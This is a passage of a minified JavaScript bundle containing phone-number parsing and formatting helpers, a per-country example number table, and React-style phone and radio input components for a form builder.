Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=r1(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function r1(e,t){if(e){if(typeof e=="string")return mc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mc(e,t)}}function mc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function vc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function yc(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?vc(Object(r),!0).forEach(function(n){n1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):vc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function n1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var gc={formatExtension:function(t,r,n){return"".concat(t).concat(n.ext()).concat(r)}};function Bs(e,t,r,n){if(r?r=yc(yc({},gc),r):r=gc,n=new we(n),e.country&&e.country!=="001"){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else if(e.countryCallingCode)n.selectNumberingPlan(e.countryCallingCode);else return e.phone||"";var i=n.countryCallingCode(),o=r.v2?e.nationalNumber:e.phone,a;switch(t){case"NATIONAL":return o?(a=Hi(o,e.carrierCode,"NATIONAL",n,r),Ns(a,e.ext,n,r.formatExtension)):"";case"INTERNATIONAL":return o?(a=Hi(o,null,"INTERNATIONAL",n,r),a="+".concat(i," ").concat(a),Ns(a,e.ext,n,r.formatExtension)):"+".concat(i);case"E.164":return"+".concat(i).concat(o);case"RFC3966":return hc({number:"+".concat(i).concat(o),ext:e.ext});case"IDD":if(!r.fromCountry)return;var s=o1(o,e.carrierCode,i,r.fromCountry,n);return Ns(s,e.ext,n,r.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function Hi(e,t,r,n,i){var o=i1(n.formats(),e);return o?Rs(e,o,{useInternationalFormat:r==="INTERNATIONAL",withNationalPrefix:!(o.nationalPrefixIsOptionalWhenFormattingInNationalFormat()&&i&&i.nationalPrefix===!1),carrierCode:t,metadata:n}):e}function i1(e,t){for(var r=t1(e),n;!(n=r()).done;){var i=n.value;if(i.leadingDigitsPatterns().length>0){var o=i.leadingDigitsPatterns()[i.leadingDigitsPatterns().length-1];if(t.search(o)!==0)continue}if(Ze(t,i.pattern()))return i}}function Ns(e,t,r,n){return t?n(e,t,r):e}function o1(e,t,r,n,i){var o=Tr(n,i.metadata);if(o===r){var a=Hi(e,t,"NATIONAL",i);return r==="1"?r+" "+a:a}var s=Ds(n,void 0,i.metadata);if(s)return"".concat(s," ").concat(r," ").concat(Hi(e,null,"INTERNATIONAL",i))}function _c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function bc(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?_c(Object(r),!0).forEach(function(n){a1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_c(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function a1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s1(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function xc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l1(e,t,r){return t&&xc(e.prototype,t),r&&xc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var p1=!1,$i=function(){function e(t,r,n){if(s1(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!r)throw new TypeError("`nationalNumber` not passed");if(!n)throw new TypeError("`metadata` not passed");var i=u1(t,n),o=i.country,a=i.countryCallingCode;this.country=o,this.countryCallingCode=a,this.nationalNumber=r,this.number="+"+this.countryCallingCode+this.nationalNumber,this.getMetadata=function(){return n}}return l1(e,[{key:"setExt",value:function(r){this.ext=r}},{key:"getPossibleCountries",value:function(){return this.country?[this.country]:Ls(this.countryCallingCode,this.nationalNumber,this.getMetadata())}},{key:"isPossible",value:function(){return ks(this,{v2:!0},this.getMetadata())}},{key:"isValid",value:function(){return Ms(this,{v2:!0},this.getMetadata())}},{key:"isNonGeographic",value:function(){var r=new we(this.getMetadata());return r.isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(r){return this.number===r.number&&this.ext===r.ext}},{key:"getType",value:function(){return kr(this,{v2:!0},this.getMetadata())}},{key:"format",value:function(r,n){return Bs(this,r,n?bc(bc({},n),{},{v2:!0}):{v2:!0},this.getMetadata())}},{key:"formatNational",value:function(r){return this.format("NATIONAL",r)}},{key:"formatInternational",value:function(r){return this.format("INTERNATIONAL",r)}},{key:"getURI",value:function(r){return this.format("RFC3966",r)}}]),e}();var f1=function(t){return/^[A-Z]{2}$/.test(t)};function u1(e,t){var r,n,i=new we(t);return f1(e)?(r=e,i.selectNumberingPlan(r),n=i.countryCallingCode()):(n=e,p1&&i.isNonGeographicCallingCode(n)&&(r="001")),{country:r,countryCallingCode:n}}f();f();var c1=new RegExp("(["+Je+"])");function Vs(e,t,r,n){if(t){var i=new we(n);i.selectNumberingPlan(t,r);var o=new RegExp(i.IDDPrefix());if(e.search(o)===0){e=e.slice(e.match(o)[0].length);var a=e.match(c1);if(!(a&&a[1]!=null&&a[1].length>0&&a[1]==="0"))return e}}}f();f();f();function zs(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var r=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),n=r.exec(e);if(n){var i,o,a=n.length-1,s=a>0&&n[a];if(t.nationalPrefixTransformRule()&&s)i=e.replace(r,t.nationalPrefixTransformRule()),a>1&&(o=n[1]);else{var u=n[0];i=e.slice(u.length),s&&(o=n[1])}var l;if(s){var p=e.indexOf(n[1]),v=e.slice(0,p);v===t.numberingPlan.nationalPrefix()&&(l=t.numberingPlan.nationalPrefix())}else l=n[0];return{nationalNumber:i,nationalPrefix:l,carrierCode:o}}}return{nationalNumber:e}}function Jr(e,t){var r=zs(e,t),n=r.carrierCode,i=r.nationalNumber;if(i!==e){if(!d1(e,i,t))return{nationalNumber:e};if(t.possibleLengths()&&!h1(i,t))return{nationalNumber:e}}return{nationalNumber:i,carrierCode:n}}function d1(e,t,r){return!(Ze(e,r.nationalNumberPattern())&&!Ze(t,r.nationalNumberPattern()))}function h1(e,t){switch(Ir(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function Hs(e,t,r,n){var i=t?Tr(t,n):r;if(e.indexOf(i)===0){n=new we(n),n.selectNumberingPlan(t,r);var o=e.slice(i.length),a=Jr(o,n),s=a.nationalNumber,u=Jr(e,n),l=u.nationalNumber;if(!Ze(l,n.nationalNumberPattern())&&Ze(s,n.nationalNumberPattern())||Ir(l,n)==="TOO_LONG")return{countryCallingCode:i,number:o}}return{number:e}}function $s(e,t,r,n){if(!e)return{};var i;if(e[0]!=="+"){var o=Vs(e,t,r,n);if(o&&o!==e)i=!0,e="+"+o;else{if(t||r){var a=Hs(e,t,r,n),s=a.countryCallingCode,u=a.number;if(s)return{countryCallingCodeSource:"FROM_NUMBER_WITHOUT_PLUS_SIGN",countryCallingCode:s,number:u}}return{number:e}}}if(e[1]==="0")return{};n=new we(n);for(var l=2;l-1<=ec&&l<=e.length;){var p=e.slice(1,l);if(n.hasCallingCode(p))return n.selectNumberingPlan(p),{countryCallingCodeSource:i?"FROM_NUMBER_WITH_IDD":"FROM_NUMBER_WITH_PLUS_SIGN",countryCallingCode:p,number:e.slice(l)};l++}return{}}f();f();function m1(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=v1(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v1(e,t){if(e){if(typeof e=="string")return Cc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Cc(e,t)}}function Cc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ws(e,t){var r=t.countries,n=t.defaultCountry,i=t.metadata;i=new we(i);for(var o=[],a=m1(r),s;!(s=a()).done;){var u=s.value;if(i.country(u),i.leadingDigits()){if(e&&e.search(i.leadingDigits())===0)return u}else if(kr({phone:e,country:u},void 0,i.metadata))if(n){if(u===n)return u;o.push(u)}else return u}if(o.length>0)return o[0]}var y1=!1;function Gs(e,t){var r=t.nationalNumber,n=t.defaultCountry,i=t.metadata;if(y1&&i.isNonGeographicCallingCode(e))return"001";var o=i.getCountryCodesForCallingCode(e);if(o)return o.length===1?o[0]:Ws(r,{countries:o,defaultCountry:n,metadata:i.metadata})}f();f();var qs="+",g1="[\\-\\.\\(\\)]?",Sc="(["+Je+"]|"+g1+")",_1="^\\"+qs+Sc+"*["+Je+"]"+Sc+"*$",b1=new RegExp(_1,"g"),js=Je,x1="["+js+"]+((\\-)*["+js+"])*",C1="a-zA-Z",S1="["+C1+"]+((\\-)*["+js+"])*",P1="^("+x1+"\\.)*"+S1+"\\.?$",E1=new RegExp(P1,"g"),Us="tel:",Wi=";phone-context=",Pc=";isub=";function Ks(e){var t=e.indexOf(Wi);if(t<0)return null;var r=t+Wi.length;if(r>=e.length)return"";var n=e.indexOf(";",r);return n>=0?e.substring(r,n):e.substring(r)}function Ec(e){return e===null?!0:e.length===0?!1:b1.test(e)||E1.test(e)}function Ys(e,t){var r=t.extractFormattedPhoneNumber,n=Ks(e);if(!Ec(n))throw new xt("NOT_A_NUMBER");var i;if(n===null)i=r(e)||"";else{i="",n.charAt(0)===qs&&(i+=n);var o=e.indexOf(Us),a;o>=0?a=o+Us.length:a=0;var s=e.indexOf(Wi);i+=e.substring(a,s)}var u=i.indexOf(Pc);if(u>0&&(i=i.substring(0,u)),i!=="")return i}var w1=250,T1=new RegExp("["+Hn+Je+"]"),I1=new RegExp("[^"+Je+"#]+$"),k1=!1;function Xs(e,t,r){if(t=t||{},r=new we(r),t.defaultCountry&&!r.hasCountry(t.defaultCountry))throw t.v2?new xt("INVALID_COUNTRY"):new Error("Unknown country: ".concat(t.defaultCountry));var n=F1(e,t.v2,t.extract),i=n.number,o=n.ext,a=n.error;if(!i){if(t.v2)throw a==="TOO_SHORT"?new xt("TOO_SHORT"):new xt("NOT_A_NUMBER");return{}}var s=L1(i,t.defaultCountry,t.defaultCallingCode,r),u=s.country,l=s.nationalNumber,p=s.countryCallingCode,v=s.countryCallingCodeSource,d=s.carrierCode;if(!r.hasSelectedNumberingPlan()){if(t.v2)throw new xt("INVALID_COUNTRY");return{}}if(!l||l.length<zn){if(t.v2)throw new xt("TOO_SHORT");return{}}if(l.length>Qu){if(t.v2)throw new xt("TOO_LONG");return{}}if(t.v2){var m=new $i(p,l,r.metadata);return u&&(m.country=u),d&&(m.carrierCode=d),o&&(m.ext=o),m.__countryCallingCodeSource=v,m}var _=(t.extended?r.hasSelectedNumberingPlan():u)?Ze(l,r.nationalNumberPattern()):!1;return t.extended?{country:u,countryCallingCode:p,carrierCode:d,valid:_,possible:_?!0:!!(t.extended===!0&&r.possibleLengths()&&As(l,r)),phone:l,ext:o}:_?M1(u,l,o):{}}function A1(e,t,r){if(e){if(e.length>w1){if(r)throw new xt("TOO_LONG");return}if(t===!1)return e;var n=e.search(T1);if(!(n<0))return e.slice(n).replace(I1,"")}}function F1(e,t,r){var n=Ys(e,{extractFormattedPhoneNumber:function(a){return A1(a,r,t)}});if(!n)return{};if(!ws(n))return sc(n)?{error:"TOO_SHORT"}:{};var i=Ts(n);return i.ext?i:{number:n}}function M1(e,t,r){var n={country:e,phone:t};return r&&(n.ext=r),n}function L1(e,t,r,n){var i=$s(zi(e),t,r,n.metadata),o=i.countryCallingCodeSource,a=i.countryCallingCode,s=i.number,u;if(a)n.selectNumberingPlan(a);else if(s&&(t||r))n.selectNumberingPlan(t,r),t?u=t:k1&&n.isNonGeographicCallingCode(r)&&(u="001"),a=r||Tr(t,n.metadata);else return{};if(!s)return{countryCallingCodeSource:o,countryCallingCode:a};var l=Jr(zi(s),n),p=l.nationalNumber,v=l.carrierCode,d=Gs(a,{nationalNumber:p,defaultCountry:t,metadata:n});return d&&(u=d,d==="001"||n.country(u)),{country:u,countryCallingCode:a,countryCallingCodeSource:o,nationalNumber:p,carrierCode:v}}function wc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function Tc(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?wc(Object(r),!0).forEach(function(n){O1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):wc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function O1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Js(e,t,r){return Xs(e,Tc(Tc({},t),{},{v2:!0}),r)}f();function Ic(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function R1(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Ic(Object(r),!0).forEach(function(n){D1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ic(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function D1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function N1(e,t){return H1(e)||z1(e,t)||V1(e,t)||B1()}function B1(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function V1(e,t){if(e){if(typeof e=="string")return kc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return kc(e,t)}}function kc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function z1(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n=[],i=!0,o=!1,a,s;try{for(r=r.call(e);!(i=(a=r.next()).done)&&(n.push(a.value),!(t&&n.length===t));i=!0);}catch(u){o=!0,s=u}finally{try{!i&&r.return!=null&&r.return()}finally{if(o)throw s}}return n}}function H1(e){if(Array.isArray(e))return e}function Zs(e){var t=Array.prototype.slice.call(e),r=N1(t,4),n=r[0],i=r[1],o=r[2],a=r[3],s,u,l;if(typeof n=="string")s=n;else throw new TypeError("A text for parsing must be a string.");if(!i||typeof i=="string")a?(u=o,l=a):(u=void 0,l=o),i&&(u=R1({defaultCountry:i},u));else if(wr(i))o?(u=i,l=o):l=i;else throw new Error("Invalid second argument: ".concat(i));return{text:s,options:u,metadata:l}}f();f();function Ac(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function Fc(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Ac(Object(r),!0).forEach(function(n){$1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ac(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function $1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Qs(e,t,r){t&&t.defaultCountry&&!oc(t.defaultCountry,r)&&(t=Fc(Fc({},t),{},{defaultCountry:void 0}));try{return Js(e,t,r)}catch(n){if(!(n instanceof xt))throw n}}function Zr(){var e=Zs(arguments),t=e.text,r=e.options,n=e.metadata;return Qs(t,r,n)}f();function Gi(e,t,r){if(t[e])return new $i(e,t[e],r)}f();var Mc={AC:"40123",AD:"312345",AE:"501234567",AF:"701234567",AG:"2684641234",AI:"2642351234",AL:"672123456",AM:"77123456",AO:"923123456",AR:"91123456789",AS:"6847331234",AT:"664123456",AU:"412345678",AW:"5601234",AX:"412345678",AZ:"401234567",BA:"61123456",BB:"2462501234",BD:"1812345678",BE:"470123456",BF:"70123456",BG:"43012345",BH:"36001234",BI:"79561234",BJ:"90011234",BL:"690001234",BM:"4413701234",BN:"7123456",BO:"71234567",BQ:"3181234",BR:"11961234567",BS:"2423591234",BT:"17123456",BW:"71123456",BY:"294911911",BZ:"6221234",CA:"5062345678",CC:"412345678",CD:"991234567",CF:"70012345",CG:"061234567",CH:"781234567",CI:"0123456789",CK:"71234",CL:"221234567",CM:"671234567",CN:"13123456789",CO:"3211234567",CR:"83123456",CU:"51234567",CV:"9911234",CW:"95181234",CX:"412345678",CY:"96123456",CZ:"601123456",DE:"15123456789",DJ:"77831001",DK:"32123456",DM:"7672251234",DO:"8092345678",DZ:"551234567",EC:"991234567",EE:"51234567",EG:"1001234567",EH:"650123456",ER:"7123456",ES:"612345678",ET:"911234567",FI:"412345678",FJ:"7012345",FK:"51234",FM:"3501234",FO:"211234",FR:"612345678",GA:"06031234",GB:"7400123456",GD:"4734031234",GE:"555123456",GF:"694201234",GG:"7781123456",GH:"231234567",GI:"57123456",GL:"221234",GM:"3012345",GN:"601123456",GP:"690001234",GQ:"222123456",GR:"6912345678",GT:"51234567",GU:"6713001234",GW:"955012345",GY:"6091234",HK:"51234567",HN:"91234567",HR:"921234567",HT:"34101234",HU:"201234567",ID:"812345678",IE:"850123456",IL:"502345678",IM:"7924123456",IN:"8123456789",IO:"3801234",IQ:"7912345678",IR:"9123456789",IS:"6111234",IT:"3123456789",JE:"7797712345",JM:"8762101234",JO:"790123456",JP:"9012345678",KE:"712123456",KG:"700123456",KH:"91234567",KI:"72001234",KM:"3212345",KN:"8697652917",KP:"1921234567",KR:"1020000000",KW:"50012345",KY:"3453231234",KZ:"7710009998",LA:"2023123456",LB:"71123456",LC:"7582845678",LI:"660234567",LK:"712345678",LR:"770123456",LS:"50123456",LT:"61234567",LU:"628123456",LV:"21234567",LY:"912345678",MA:"650123456",MC:"612345678",MD:"62112345",ME:"67622901",MF:"690001234",MG:"321234567",MH:"2351234",MK:"72345678",ML:"65012345",MM:"92123456",MN:"88123456",MO:"66123456",MP:"6702345678",MQ:"696201234",MR:"22123456",MS:"6644923456",MT:"96961234",MU:"52512345",MV:"7712345",MW:"991234567",MX:"12221234567",MY:"123456789",MZ:"821234567",NA:"811234567",NC:"751234",NE:"93123456",NF:"381234",NG:"8021234567",NI:"81234567",NL:"612345678",NO:"40612345",NP:"9841234567",NR:"5551234",NU:"8884012",NZ:"211234567",OM:"92123456",PA:"61234567",PE:"912345678",PF:"87123456",PG:"70123456",PH:"9051234567",PK:"3012345678",PL:"512345678",PM:"551234",PR:"7872345678",PS:"599123456",PT:"912345678",PW:"6201234",PY:"961456789",QA:"33123456",RE:"692123456",RO:"712034567",RS:"601234567",RU:"9123456789",RW:"720123456",SA:"512345678",SB:"7421234",SC:"2510123",SD:"911231234",SE:"701234567",SG:"81234567",SH:"51234",SI:"31234567",SJ:"41234567",SK:"912123456",SL:"25123456",SM:"66661212",SN:"701234567",SO:"71123456",SR:"7412345",SS:"977123456",ST:"9812345",SV:"70123456",SX:"7215205678",SY:"944567890",SZ:"76123456",TA:"8999",TC:"6492311234",TD:"63012345",TG:"90112345",TH:"812345678",TJ:"917123456",TK:"7290",TL:"77212345",TM:"66123456",TN:"20123456",TO:"7715123",TR:"5012345678",TT:"8682911234",TV:"901234",TW:"912345678",TZ:"621234567",UA:"501234567",UG:"712345678",US:"2015550123",UY:"94231234",UZ:"912345678",VA:"3123456789",VC:"7844301234",VE:"4121234567",VG:"2843001234",VI:"3406421234",VN:"912345678",VU:"5912345",WF:"821234",WS:"7212345",XK:"43201234",YE:"712345678",YT:"639012345",ZA:"711234567",ZM:"955123456",ZW:"712345678"};function Ar(e,t,r){return r?Zr(e,r,t):Zr(e,t)}function el(e,t){return Gi(e,Mc,t)}var Wn=async()=>{try{let e=await fetch("".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/metadata.min.json"),{headers:{"Content-Type":"application/json",Accept:"application/json"}});if(!e.ok)throw new Error("Failed to fetch metadata");return await e.json()}catch(e){return null}};var W1=({attributes:e,nodeName:t,id:r,onChange:n})=>{let[i,o]=le(!1),[a,s]=le(null),[u,l]=le(null),p=Te(null),v=b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,V=e||{},{style:d,className:m,id:_,required:x,requiredMessage:C,name:c,placeholder:y,showFlag:g,defaultCountry:h,"data-editable":S,"data-editable-text":P,isNotValid:E}=V,w=Y(V,["style","className","id","required","requiredMessage","name","placeholder","showFlag","defaultCountry","data-editable","data-editable-text","isNotValid"]);re(()=>{let D=xs.find($=>$.code.toLowerCase()===h.toLowerCase());s(D||null)},[h,g]);let R=me(()=>{var D;if(y===""&&a&&u!=null){let $;try{$=(D=el(a.code,u))==null?void 0:D.formatInternational()}catch(K){}return $}return y},[y,a,u]);re(()=>{u===null&&Wn().then(D=>{l(D)})},[u]);let H=me(()=>{var D;if(a){let $;try{u!=null&&($=(D=el(a.code,u))==null?void 0:D.formatInternational())}catch(K){return 17}return $==null?void 0:$.length}return 17},[a,u]),N=d.display!=="none"&&x,O=E&&x,L=D=>{D.currentTarget&&(o(!1),D.currentTarget.removeEventListener("scroll",L))},M=D=>{let $=D;if(!D.currentTarget)return;let G=D.currentTarget.querySelector('[data-element-id="'.concat(r,'"]')),W=G==null?void 0:G.parentElement;if(!G||!W)return;let j=W.querySelector(".".concat(ze.countryList)),U=G.querySelector(".".concat(ze.flagWrapper));if(!j||!U)return;let Z=!j.contains(D.target),te=U.contains(D.target),{height:ee}=G.getBoundingClientRect();if(j.style.transform="translateY(".concat(ee+12,"px)"),Z&&i){$.currentTarget.removeEventListener("click",M),$.currentTarget.removeEventListener("scroll",L),o(!1);return}o(!i&&te||!1)},A=D=>{let $=D.target.closest('[data-element-id="canvas"]');$&&($.addEventListener("click",M),$.addEventListener("scroll",L))},F=D=>{n&&n(""),s(D),o(!1)},T=D=>{var j;let $=D,K=(j=D==null?void 0:D[0])==null?void 0:j.includes("+"),G=D.startsWith("0"),W;try{u!=null&&(W=Ar(K?D:"+".concat(D),u)),G&&u!=null&&(W=Ar("+1".concat(D.slice(1)),u))}catch(U){}return W!=null&&W.formatInternational&&($=W==null?void 0:W.formatInternational()),$},k=D=>{let $=D.currentTarget.value;if(p.current){if(g){let W=(a==null?void 0:a.code)||h,j;try{u!=null&&(j=Ar(D.currentTarget.value,u,W))}catch(U){}$=j==null?void 0:j.formatInternational()}else $=T(D.currentTarget.value);p.current.value=$!=null?$:D.currentTarget.value}!new RegExp("[0-9]").test(D.target.value)&&p.current&&(p.current.value=""),n&&n(D.target.value)};return I("div",{style:{display:"flex",position:"relative",order:d.order||"initial",width:d.width||"100%"},className:"".concat(ze.phoneContainer," ").concat(O?"formFieldIsNotValid":""),title:R,children:[I("div",{className:"".concat(ze.phoneWrapper," ").concat(m),id:"".concat(_,"-wrapper"),style:q(z({},d),{width:"initial",background:"initial"}),"data-testid":"".concat(r,"-wrapper"),"data-element":t,"data-element-id":r,"data-editable":S,"data-editable-text":P,children:[x&&I(Ve,{position:"right"}),I("div",{className:ze.inputWrapper,style:g?{paddingLeft:"0"}:{width:"100%"},children:[I("input",z({ref:p,type:"tel",name:c,id:r,onChange:k,onFocus:()=>o(!1),"data-testid":"".concat(r,"-input"),"data-required-message":C,required:N,placeholder:R,className:"".concat(ze.input," valueContainer ").concat(i?ze.showListOpened:"","  ").concat(g?ze.isShowFlag:""),"data-isvalid":"false",maxLength:H},w)),g&&I("div",{"data-testid":"".concat(r,"-flag-wrapper"),className:ze.flagWrapper,children:I("div",{className:ze.dropdown,onClick:A,children:[(a==null?void 0:a.code)&&I("img",{src:"".concat(v,"/assets/country-flags/").concat(a==null?void 0:a.code,".svg"),alt:a==null?void 0:a.name}),I(Yu,{width:"10",height:"10"})]})})]})]}),g&&I("div",{id:"phone-input-countrylist-dropdown",className:"".concat(ze.countryList," ").concat(i&&g?ze.countryListOpen:""),children:xs.map(D=>I(Ku,{name:D.name,code:D.code,phone:D.phone,onClick:()=>F(D),selected:(a==null?void 0:a.code)===D.code},D.name))})]})},tl=W1;f();var G1=u=>{var l=u,{attributes:p}=l,v=p,{style:e,elementRef:t,wrapperHeight:r,handleMouseEnter:n,handleMouseLeave:i}=v,o=Y(v,["style","elementRef","wrapperHeight","handleMouseEnter","handleMouseLeave"]),{nodeName:a,id:s}=l;let P=e||{},{display:d,width:m,height:_,marginTop:x,marginRight:C,marginBottom:c,marginLeft:y,alignItems:g,justifyContent:h}=P,S=Y(P,["display","width","height","marginTop","marginRight","marginBottom","marginLeft","alignItems","justifyContent"]);return I("div",{style:{display:"flex",width:"100%",alignItems:g,justifyContent:h,height:r,marginTop:x,marginBottom:c,order:(e==null?void 0:e.order)||"initial"},children:I("div",q(z({style:{width:m,height:"min-content",marginRight:C,marginLeft:y},onMouseEnter:n,onMouseLeave:i,"data-testid":s,"data-element":a},o),{children:I("div",{ref:t,style:q(z({},S),{width:"100%",height:"100%",overflow:"hidden"})})}))})},rl=G1;f();f();var ht={radioInputContainer:"_radioInputContainer_1ylde_1",textInput:"_textInput_1ylde_6",radioInputs:"_radioInputs_1ylde_12",radioInputWrapper:"_radioInputWrapper_1ylde_19",checkmark:"_checkmark_1ylde_40",radio:"_radio_1ylde_1",abType:"_abType_1ylde_57",selected:"_selected_1ylde_86",labelText:"_labelText_1ylde_90"};f();var j1="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/dot.svg"),q1=({width:e,height:t})=>I(X,{src:j1,width:e!=null?e:12,height:t!=null?t:12}),nl=q1;var U1=C=>{var c=C,{attributes:y}=c,g=y,{name:e,style:t,className:r,id:n,required:i,requiredMessage:o,options:a,uiType:s,isNotValid:u,withLabel:l=!1,labelText:p="Enter your question here"}=g,v=Y(g,["name","style","className","id","required","requiredMessage","options","uiType","isNotValid","withLabel","labelText"]),{nodeName:d,id:m,onChange:_,value:x}=c;let k=t||{},{display:h,width:S,marginTop:P,marginRight:E,marginBottom:w,marginLeft:R,gap:H}=k,B=Y(k,["display","width","marginTop","marginRight","marginBottom","marginLeft","gap"]),O=(t==null?void 0:t.display)!=="none"&&i,L=u&&i,M=V=>{let D=V.target.value;_&&_(D),Array.from(document.getElementsByClassName(ht.radio)).forEach(K=>{K.parentElement&&(K.checked?K.parentElement.classList.add(ht.selected):K.parentElement.classList.remove(ht.selected))})},A=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],F=V=>{switch(s){case"ab":return A[V];case"dot":return I(nl,{});case"tick":return I(Ur,{});default:return I(nl,{})}},T="".concat([E,R].map(V=>V?Number(V.replace("em","")):0).reduce((V,D)=>V+D),"em");return I("div",{className:"".concat(ht.radioInputContainer," ").concat(L?"formFieldIsNotValid":""),style:{justifyContent:(t==null?void 0:t.justifySelf)||"center",order:(t==null?void 0:t.order)||"initial"},children:I("div",q(z({className:"".concat(ht.radioInputs," ").concat(r),style:{display:h,width:S,marginTop:P,marginRight:E,marginBottom:w,marginLeft:R,gap:H},"data-element":d,"data-element-id":m},v),{children:[I("input",{className:"".concat(ht.textInput," valueContainer"),type:"text","data-required-message":o,required:O}),l&&I("label",{style:{width:"calc(100% - ".concat(T,")")},className:ht.labelText,children:p}),a==null?void 